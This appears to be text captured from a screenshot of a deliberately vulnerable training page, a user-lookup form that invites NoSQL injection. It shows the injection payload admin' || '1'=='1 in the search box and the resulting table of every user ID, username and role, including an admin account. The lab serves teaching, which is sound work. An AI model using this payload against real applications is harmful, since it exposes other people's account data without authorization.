 User Lookup
Lookup a username here. To get you started, a valid user is guest. You can NoSQL Inject to find other users.
admin' || '1'=='1 Search
ID Username Role
66aa9bb6e7c5820021f5a152 admin admin
66aa9bb6e7c5820021f5a153 guest guest
66aa9bb6e7c5820021f5a154 ghost user
66aa9bb6e7c5820021f5a155 jsmith user
66aa9bb6e7c5820021f5a156 angryPrism58736 user